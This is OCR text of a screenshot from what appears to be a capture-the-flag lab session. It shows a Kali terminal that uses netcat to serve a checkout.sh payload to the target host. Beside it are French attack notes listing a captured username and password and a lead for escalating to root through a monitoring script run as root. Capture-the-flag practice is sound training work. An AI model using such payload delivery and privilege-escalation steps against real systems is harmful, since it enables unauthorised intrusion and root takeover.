 Burp Suite Comm...
Terminal - michel...
*Notes.txt (~/hac...
Tab4
03:11 PM
Tab4
File Actions Edit View Help
VPN × Metasploit × NmapTCP × NmapUDP × Tab1 × Tab2 × Tab3 × Tab4 ×
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 27516 bytes 27526071 (26.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.6 netmask 255.255.254.0 destination 10.10.14.6
inet6 dead:beef:2::1004 prefixlen 64 scopeid 0x0<global>
inet6 fe80::2138:6f7b:673b:217e prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (U
NSPEC)
RX packets 196460 bytes 73703970 (70.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 341017 bytes 34149161 (32.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(root💀kali)-[/home/kali/workDir]
└─# nc -lnvp 9001 < ./checkout.sh
listening on [any] 9001 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.241] 46820
^C
┌──(root💀kali)-[/home/kali/workDir]
└─# 1 ×
Open *Note... Save
~/hackt...
59 michelle
60 seeddms
61 ied^ieY6xoquu
62
63 On a un shell sur :
64 https://10.10.10.241:9090/
65 user: michelle
66 password : ied^ieY6xoquu
67
68 Binaire intéressant ?
69 /usr/bin/monitor
70
71 Root excute ça :
72 /usr/local/monitoring/check*sh
73
74 /usr/local/monitoring/check*sh
75
76
77 /usr/local/monitoring/chekout.sh
xt Tab Width: 11 Ln 77, Col 26 INS